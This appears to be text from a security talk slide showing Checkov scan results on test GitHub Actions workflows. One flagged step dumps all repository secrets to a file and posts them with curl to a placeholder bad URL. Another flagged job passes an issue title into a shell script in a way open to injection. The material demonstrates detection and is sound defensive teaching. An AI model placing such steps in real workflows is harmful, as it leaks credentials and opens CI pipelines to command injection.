 Checkov in action
Check: CKV_GHA_3: "Suspicious use of curl with secrets"
FAILED for resource: tests/github_actions/resources/.github/workflows/suspectcurl.yaml.jobs.*.steps[].jobs.*.st
eps[].CKV_GHA_3[29:33]
File: /suspectcurl.yaml:29-34
29 | - name: Run a normal very innocent one-line script
30 | run: |
31 | echo "${{ toJSON(secrets) }}" > .secrets
32 | curl -X POST -s --data "@.secrets" <BADURL > /dev/null
Check: CKV_GHA_2: "Ensure run commands are not vulnerable to shell injection"
FAILED for resource: tests/github_actions/resources/.github/workflows/shell_injection.yaml.jobs.unsecure-job.CK
V_GHA_2[6:14]
File: /shell_injection.yaml:6-15
6 | name: job1
7 | runs-on: ubuntu-latest
8 | run: |
9 | title="${{ github.event.issue.title }}"
10 | if [[ ! $title =~ ^.*:\ .*$ ]]; then
11 | echo "Bad issue title"
12 | exit 1
13 | fi
14 | secure-job:
15 | name: job2
Barak Schoster
paloalto
NETWORKS